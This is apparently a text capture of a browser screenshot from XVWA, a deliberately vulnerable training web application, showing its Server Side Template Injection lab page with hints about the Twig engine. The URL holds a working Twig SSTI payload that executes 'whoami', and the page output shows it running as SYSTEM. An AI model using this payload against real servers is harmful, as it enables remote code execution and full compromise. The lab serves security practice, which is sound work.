 localhost/xvwa/vulnerabilities/ssti/?name={{_self.env.registerUndefinedFilterCallback("exec")}}{{_self.env.getFilter("whoami")}}&submit= 90%
火狐官方站点 新手上路 常用网址 京东商城 最常访问 16进制到文本字符串... 新标签页 火狐官方站点 新手上路 常用网址 京东商城 专注于Win7 毒霸网址大全 百度一下 百度一下，你就知道
XVWA Login About
Setup
Home
Instructions
Setup / Reset
Attacks
SQL Injection
SQL Injection (Blind)
OS Command Injection
XPATH Injection
Formula Injection
PHP Object Injection
Unrestricted File Upload
Server Side Template Injection (SSTI)
Web application uses templates to make the web pages look more dynamic. Template Injection occurs when user input is
embedded in a template in an unsafe manner. However in the initial observation, this vulnerability is easy to mistake for XSS
attacks. But SSTI attacks can be used to directly attack web servers' internals and leverage the attack more complex such as
running remote code execution and complete server compromise.
Read more about Server Side Template Injection (SSTI)
http://blog.portswigger.net/2015/08/server-side-template-injection.html
Hints:
• Template Engine used is TWIG
• Loader function used = "Twig_Loader_String"
Enter Your Name
Submit Button
Hello nt authority\system